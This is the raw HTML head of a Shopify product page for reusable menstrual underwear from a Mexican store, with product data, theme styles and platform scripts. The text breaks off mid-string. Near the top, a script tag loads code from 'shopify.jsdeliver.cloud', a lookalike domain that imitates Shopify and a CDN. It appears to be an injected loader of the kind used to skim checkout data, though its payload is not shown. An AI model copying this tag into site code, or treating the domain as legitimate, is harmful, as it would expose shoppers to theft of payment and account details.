

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lunasegura.com/collections/nuestras-panties/products/io-cactus-con-encaje
body_size: 65256
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "luna-segura.myshopify.com";


KiwiSizing.data = {
  collections: "260645945482,274726158474,190491918474,190434115722,270690484362",
  tags: "",
  product: "6781907173514",
  vendor: "Luna Segura",
  type: "",
  title: "Io (Lace) - Moderado",
  images: ["\/\/lunasegura.com\/cdn\/shop\/files\/Edit_Products_Edicion_Limitada.jpg?v=1767200158","\/\/lunasegura.com\/cdn\/shop\/files\/368.png?v=1767200158","\/\/lunasegura.com\/cdn\/shop\/files\/Edit_Products_Edicion_Limitada_1_aae7f7de-3b67-4b59-bc6b-3593620a26ce.png?v=1767200158","\/\/lunasegura.com\/cdn\/shop\/files\/Edit_Products_Edicion_Limitada_95391e51-873a-4bb2-bf28-ca39e956e302.png?v=1767200158","\/\/lunasegura.com\/cdn\/shop\/files\/Edit_Products_Edicion_Limitada_2_61fa7ea2-6c5d-4b05-99d1-ef13c19e18e0.png?v=1767200158"],
  options: [{"name":"Talla","position":1,"values":["CH","M","G","XG","XXG"]}],
  variants: [{"id":40767369412746,"title":"CH","option1":"CH","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":39421683368074,"product_id":6781907173514,"position":5,"created_at":"2025-10-17T13:27:12-06:00","updated_at":"2025-12-31T10:55:58-06:00","alt":null,"width":450,"height":500,"src":"\/\/lunasegura.com\/cdn\/shop\/files\/Edit_Products_Edicion_Limitada_2_61fa7ea2-6c5d-4b05-99d1-ef13c19e18e0.png?v=1767200158","variant_ids":[40767369412746,40767369445514,40767369478282,40767369740426,40767369773194]},"available":true,"name":"Io (Lace) - Moderado - CH","public_title":"CH","options":["CH"],"price":59999,"weight":0,"compare_at_price":69999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":30768671424650,"position":5,"preview_image":{"aspect_ratio":0.9,"height":500,"width":450,"src":"\/\/lunasegura.com\/cdn\/shop\/files\/Edit_Products_Edicion_Limitada_2_61fa7ea2-6c5d-4b05-99d1-ef13c19e18e0.png?v=1767200158"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40767369445514,"title":"M","option1":"M","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":39421683368074,"product_id":6781907173514,"position":5,"created_at":"2025-10-17T13:27:12-06:00","updated_at":"2025-12-31T10:55:58-06:00","alt":null,"width":450,"height":500,"src":"\/\/lunasegura.com\/cdn\/shop\/files\/Edit_Products_Edicion_Limitada_2_61fa7ea2-6c5d-4b05-99d1-ef13c19e18e0.png?v=1767200158","variant_ids":[40767369412746,40767369445514,40767369478282,40767369740426,40767369773194]},"available":true,"name":"Io (Lace) - Moderado - M","public_title":"M","options":["M"],"price":59999,"weight":0,"compare_at_price":69999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":30768671424650,"position":5,"preview_image":{"aspect_ratio":0.9,"height":500,"width":450,"src":"\/\/lunasegura.com\/cdn\/shop\/files\/Edit_Products_Edicion_Limitada_2_61fa7ea2-6c5d-4b05-99d1-ef13c19e18e0.png?v=1767200158"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40767369478282,"title":"G","option1":"G","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":39421683368074,"product_id":6781907173514,"position":5,"created_at":"2025-10-17T13:27:12-06:00","updated_at":"2025-12-31T10:55:58-06:00","alt":null,"width":450,"height":500,"src":"\/\/lunasegura.com\/cdn\/shop\/files\/Edit_Products_Edicion_Limitada_2_61fa7ea2-6c5d-4b05-99d1-ef13c19e18e0.png?v=1767200158","variant_ids":[40767369412746,40767369445514,40767369478282,40767369740426,40767369773194]},"available":true,"name":"Io (Lace) - Moderado - G","public_title":"G","options":["G"],"price":59999,"weight":0,"compare_at_price":69999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":30768671424650,"position":5,"preview_image":{"aspect_ratio":0.9,"height":500,"width":450,"src":"\/\/lunasegura.com\/cdn\/shop\/files\/Edit_Products_Edicion_Limitada_2_61fa7ea2-6c5d-4b05-99d1-ef13c19e18e0.png?v=1767200158"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40767369740426,"title":"XG","option1":"XG","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":39421683368074,"product_id":6781907173514,"position":5,"created_at":"2025-10-17T13:27:12-06:00","updated_at":"2025-12-31T10:55:58-06:00","alt":null,"width":450,"height":500,"src":"\/\/lunasegura.com\/cdn\/shop\/files\/Edit_Products_Edicion_Limitada_2_61fa7ea2-6c5d-4b05-99d1-ef13c19e18e0.png?v=1767200158","variant_ids":[40767369412746,40767369445514,40767369478282,40767369740426,40767369773194]},"available":true,"name":"Io (Lace) - Moderado - XG","public_title":"XG","options":["XG"],"price":59999,"weight":0,"compare_at_price":69999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":30768671424650,"position":5,"preview_image":{"aspect_ratio":0.9,"height":500,"width":450,"src":"\/\/lunasegura.com\/cdn\/shop\/files\/Edit_Products_Edicion_Limitada_2_61fa7ea2-6c5d-4b05-99d1-ef13c19e18e0.png?v=1767200158"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40767369773194,"title":"XXG","option1":"XXG","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":39421683368074,"product_id":6781907173514,"position":5,"created_at":"2025-10-17T13:27:12-06:00","updated_at":"2025-12-31T10:55:58-06:00","alt":null,"width":450,"height":500,"src":"\/\/lunasegura.com\/cdn\/shop\/files\/Edit_Products_Edicion_Limitada_2_61fa7ea2-6c5d-4b05-99d1-ef13c19e18e0.png?v=1767200158","variant_ids":[40767369412746,40767369445514,40767369478282,40767369740426,40767369773194]},"available":true,"name":"Io (Lace) - Moderado - XXG","public_title":"XXG","options":["XXG"],"price":59999,"weight":0,"compare_at_price":69999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":30768671424650,"position":5,"preview_image":{"aspect_ratio":0.9,"height":500,"width":450,"src":"\/\/lunasegura.com\/cdn\/shop\/files\/Edit_Products_Edicion_Limitada_2_61fa7ea2-6c5d-4b05-99d1-ef13c19e18e0.png?v=1767200158"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],
};

</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://lunasegura.com/products/io-cactus-con-encaje">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//lunasegura.com/cdn/shop/files/Luna_360x150_8.png?crop=center&height=32&v=1615321735&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Io (Lace) - Moderado
 &ndash; Luna Segura</title>

    
      <meta name="description" content="">
    

    

<meta property="og:site_name" content="Luna Segura">
<meta property="og:url" content="https://lunasegura.com/products/io-cactus-con-encaje">
<meta property="og:title" content="Io (Lace) - Moderado">
<meta property="og:type" content="product">
<meta property="og:description" content="Menstruar nunca fue más fácil, cómodo y seguro. 
Sin manchas, fugas, irritaciones ni olores,
Panties y trajes de baño con tecnología absorbente reusables para niñas y mujeres. Comodidad real, certificación OEKO-TEX y hasta 5 años de uso."><meta property="og:image" content="http://lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada.jpg?v=1767200158">
  <meta property="og:image:secure_url" content="https://lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada.jpg?v=1767200158">
  <meta property="og:image:width" content="450">
  <meta property="og:image:height" content="500"><meta property="og:price:amount" content="599.99">
  <meta property="og:price:currency" content="MXN"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Io (Lace) - Moderado">
<meta name="twitter:description" content="Menstruar nunca fue más fácil, cómodo y seguro. 
Sin manchas, fugas, irritaciones ni olores,
Panties y trajes de baño con tecnología absorbente reusables para niñas y mujeres. Comodidad real, certificación OEKO-TEX y hasta 5 años de uso.">


    <script src="//lunasegura.com/cdn/shop/t/7/assets/constants.js?v=165488195745554878101763778769" defer="defer"></script>
    <script src="//lunasegura.com/cdn/shop/t/7/assets/pubsub.js?v=2921868252632587581763778769" defer="defer"></script>
    <script src="//lunasegura.com/cdn/shop/t/7/assets/global.js?v=11467213345926629741763778769" defer="defer"></script>
    <script src="//lunasegura.com/cdn/shop/t/7/assets/jquery.js?v=39628375719901859641763778769" defer="defer"></script>
    <script src="//lunasegura.com/cdn/shop/t/7/assets/slick.min.js?v=82644657186326693121763778769" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="ljEzRCuoObIT8PZav-ZIRQkzZblc5YocWNO9YDANPsw">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/34836906122/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="9651918ab6018f0b373aa866400a2884">
<meta id="in-context-paypal-metadata" data-shop-id="34836906122" data-venmo-supported="false" data-environment="production" data-locale="es_ES" data-paypal-v4="true" data-currency="MXN">
<link rel="alternate" type="application/json+oembed" href="https://lunasegura.com/products/io-cactus-con-encaje.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-MX"></script>
<script id="shopify-features" type="application/json">{"accessToken":"9651918ab6018f0b373aa866400a2884","betas":["rich-media-storefront-analytics"],"domain":"lunasegura.com","predictiveSearch":true,"shopId":34836906122,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "luna-segura.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"MXN","rate":"1.0"};
Shopify.country = "MX";
Shopify.theme = {"name":"shrine-centeniall-v1 uorgrade 21nov25","id":149053440138,"schema_name":"Shrine","schema_version":"1.5.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "lunasegura.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//lunasegura.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BFpxDrjM.es.esm.js"></script>
<script defer="defer" async type="module" src="//lunasegura.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CnP21gUX.esm.js"></script>
<script defer="defer" async type="module" src="//lunasegura.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D61HrJrg.esm.js"></script>
<script type="module">
  await import("//lunasegura.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BFpxDrjM.es.esm.js");
await import("//lunasegura.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CnP21gUX.esm.js");
await import("//lunasegura.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D61HrJrg.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/tnc-app.herokuapp.com\/get_script\/936d3ae2674111ec8ae2727c0e759173.js?v=591648\u0026shop=luna-segura.myshopify.com","https:\/\/atlantis.live.zoko.io\/scripts\/main.js?v=v2\u0026shop=luna-segura.myshopify.com","https:\/\/admin.revenuehunt.com\/embed.js?shop=luna-segura.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":34836906122,"offset":-21600,"reqid":"12a8193c-9bef-4501-8ad4-77bd84b6e4d6-1769751419","pageurl":"lunasegura.com\/collections\/nuestras-panties\/products\/io-cactus-con-encaje","u":"2882a68c4dfd","p":"product","rtyp":"product","rid":6781907173514};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//lunasegura.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://lunasegura.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://lunasegura.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//lunasegura.com/cdn/shop/t/7/compiled_assets/scripts.js?v=9178"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      @font-face {
  font-family: Jost;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//lunasegura.com/cdn/fonts/jost/jost_n4.d47a1b6347ce4a4c9f437608011273009d91f2b7.woff2") format("woff2"),
       url("//lunasegura.com/cdn/fonts/jost/jost_n4.791c46290e672b3f85c3d1c651ef2efa3819eadd.woff") format("woff");
}

      @font-face {
  font-family: Jost;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//lunasegura.com/cdn/fonts/jost/jost_n7.921dc18c13fa0b0c94c5e2517ffe06139c3615a3.woff2") format("woff2"),
       url("//lunasegura.com/cdn/fonts/jost/jost_n7.cbfc16c98c1e195f46c536e775e4e959c5f2f22b.woff") format("woff");
}

      @font-face {
  font-family: Jost;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//lunasegura.com/cdn/fonts/jost/jost_i4.b690098389649750ada222b9763d55796c5283a5.woff2") format("woff2"),
       url("//lunasegura.com/cdn/fonts/jost/jost_i4.fd766415a47e50b9e391ae7ec04e2ae25e7e28b0.woff") format("woff");
}

      
      @font-face {
  font-family: Jost;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//lunasegura.com/cdn/fonts/jost/jost_i7.d8201b854e41e19d7ed9b1a31fe4fe71deea6d3f.woff2") format("woff2"),
       url("//lunasegura.com/cdn/fonts/jost/jost_i7.eae515c34e26b6c853efddc3fc0c552e0de63757.woff") format("woff");
}

      @font-face {
  font-family: Jost;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//lunasegura.com/cdn/fonts/jost/jost_n4.d47a1b6347ce4a4c9f437608011273009d91f2b7.woff2") format("woff2"),
       url("//lunasegura.com/cdn/fonts/jost/jost_n4.791c46290e672b3f85c3d1c651ef2efa3819eadd.woff") format("woff");
}


      :root {
        --font-body-family: Jost, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Jost, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 400;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;

        --color-base-text: 22, 22, 22;
        --color-shadow: 22, 22, 22;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 246, 221, 200;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 160, 5, 5;
        --color-base-accent-1: 22, 22, 22;
        --color-base-accent-2: 160, 5, 5;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f6ddc8;
        --gradient-base-accent-1: #161616;
        --gradient-base-accent-2: #a00505;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: -20px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.0rem;
        --product-card-text-alignment: left;
        --product-card-border-width: 0.1rem;
        --product-card-border-opacity: 0.4;
        --product-card-shadow-opacity: 0.0;
        --product-card-shadow-visible: 0;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.2rem;
        --product-card-shadow-blur-radius: 0.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 4.0rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.8;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 12px;
        --grid-desktop-horizontal-spacing: 8px;
        --grid-mobile-vertical-spacing: 6px;
        --grid-mobile-horizontal-spacing: 4px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 20px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 14px;
        --buttons-radius-outset: 14px;
        --buttons-border-width: 0px;
        --buttons-border-opacity: 0.95;
        --buttons-shadow-opacity: 0.3;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: 4px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 10px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//lunasegura.com/cdn/shop/t/7/assets/base.css?v=32371126900030178211766020900" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//lunasegura.com/cdn/fonts/jost/jost_n4.d47a1b6347ce4a4c9f437608011273009d91f2b7.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//lunasegura.com/cdn/fonts/jost/jost_n4.d47a1b6347ce4a4c9f437608011273009d91f2b7.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//lunasegura.com/cdn/shop/t/7/assets/component-predictive-search.css?v=76514217051199997821763778769"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula 